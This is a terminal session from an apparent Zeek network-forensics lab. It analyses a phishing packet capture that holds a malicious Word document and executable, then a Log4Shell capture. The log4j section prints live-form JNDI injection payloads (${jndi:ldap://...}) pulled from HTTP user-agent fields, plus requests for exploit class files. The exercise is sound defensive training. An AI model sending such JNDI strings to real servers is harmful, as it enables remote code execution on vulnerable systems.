 Exercise-Files  mate-terminal.desktop
ubuntu@ip-10-10-255-171:~/Desktop$ cd Exercise-Files
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files$ ls
anomalous-dns  clear-logs.sh  log4j  phishing
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files$ cd phishing
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/phishing$ ls
clear-logs.sh  file-extract-demo.zeek  hash-demo.zeek  phishing.pcap
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/phishing$ zeek -C -r phishing.pcap
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/phishing$ ls
clear-logs.sh  dhcp.log  file-extract-demo.zeek  hash-demo.zeek  packet_filter.log  phishing.pcap
conn.log       dns.log   files.log               http.log        pe.log
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/phishing$ cat conn.log | zeek-cut id.orig_h | sort | uniq -c
     50 10.6.27.102
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/phishing$ cat http.log
#separator \x09
#set_separator  ,
#empty_field    (empty)
#unset_field    -
#path   http
#open   2025-04-24-17-21-06
#fields ts      uid     id.orig_h       id.orig_p       id.resp_h       id.resp_p       trans_depth     method  host
eferrer version user_agent      origin  request_body_len        response_body_len       status_code     status_msg
info_msg        tags    username        password        proxied orig_fuids      orig_filenames  orig_mime_types resp_f
esp_filenames   resp_mime_types
#types  time    string  addr    port    addr    port    count   string  string  string  string  string  string  string
ount    count   string  count   string  set[enum]       string  string  set[string]     vector[string]  vector[string]
ring]   vector[string]  vector[string]  vector[string]
1561667874.713411       CXt4iL3KwnAeSJ4nz4      10.6.27.102     49157   23.63.254.163   80      1       GET     www.ms
ncsi.txt        -       1.1     Microsoft NCSI  -       0       14      200     OK      -       -       (empty) -
-       -       -       Fpgan59p6uvNzLFja       -       text/plain
1561667889.643717       CXmwbAW9iYpAh7jI2       10.6.27.102     49159   107.180.50.162  80      1       GET     smart-
Documents/Invoice&MSO-Request.doc       -       1.1     Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
0       323072  200     OK      -       -       (empty) -       -       -       -       -       -       FB5o2Hcauv7vpQ
application/msword
1561667898.911759       C6llOq1zxDLqoNhbO2      10.6.27.102     49162   107.180.50.162  80      1       GET     smart-
knr.exe -       1.1     Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.507
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)       -       0       2437120 200     OK
empty) -       -       -       -       -       -       FOghls3WpIjKpvXaEl      -       application/x-dosexec
#close  2025-04-24-17-21-07
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/phishing$ cat http.log | zeek-cut uri host
/ncsi.txt       www.msftncsi.com
/Documents/Invoice&MSO-Request.doc      smart-fax.com
/knr.exe        smart-fax.com
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/phishing$ zeek -Cr phishing.pcap hash-demo.zeek
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/phishing$ ls
clear-logs.sh  dhcp.log  file-extract-demo.zeek  hash-demo.zeek  packet_filter.log  phishing.pcap
conn.log       dns.log   files.log               http.log        pe.log
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/phishing$ cat files.log | zeek-cut mime_type md5
text/plain      cd5a4d3fdd5bffc16bf959ef75cf37bc
application/msword      b5243ec1df7d1d5304189e7db2744128
application/x-dosexec   cc28e40b46237ab6d5282199ef78c464
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/phishing$ cd ..
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files$ ls
anomalous-dns  clear-logs.sh  log4j  phishing
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files$ cd log4j
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/log4j$ ls
clear-logs.sh  detection-log4j.zeek  log4shell.pcapng
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/log4j$ zeek -Cr log4shell.pcapng detection-log4j.zeek
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/log4j$ ls
clear-logs.sh  detection-log4j.zeek  http.log   log4shell.pcapng  packet_filter.log  weird.log
conn.log       files.log             log4j.log  notice.log        signatures.log
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/log4j$ cat signatures.log | zeek-cut sig_id | wc -l
3
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/log4j$ cat http.log | zeek-cut user_agent|sort| uniq -c
      1 ${jndi:ldap://127.0.0.1:1389}
      2 ${jndi:ldap://192.168.56.102:389/test}
     14 ${jndi:ldap://192.168.56.102:389}
      1 ${jndi:ldap://192.168.56.102}
      3 Java/1.8.0_181
    593 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
      5 SecurityNik Testing
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/log4j$ cat http.log | zeek-cut uri| sort | uniq
/
/Exploit6HHc3BcVzI.class
/ExploitQ8v7ygBW4i.class
/ExploitSMMZvT8GXL.class
/testing1
/testing123
testing1
ubuntu@ip-10-10-255-171:~/Desktop/Exercise-Files/log4j$